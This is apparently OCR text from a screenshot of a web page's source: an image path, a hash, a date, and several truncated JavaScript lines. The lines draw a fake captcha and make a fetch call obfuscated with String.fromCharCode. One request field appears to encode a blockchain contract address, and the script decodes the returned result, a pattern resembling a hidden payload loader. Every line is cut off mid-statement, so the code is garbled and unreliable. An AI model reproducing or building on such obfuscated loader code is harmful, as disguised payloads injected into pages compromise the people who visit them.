
Hash-code:
0b8102868b493ee020b2e5955c3db5eb
2026-04-19
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEA
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.clear
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,
q=String.fromCharCode(34);const re=await fetch(r,{method:String.fromCh
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51,55,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCo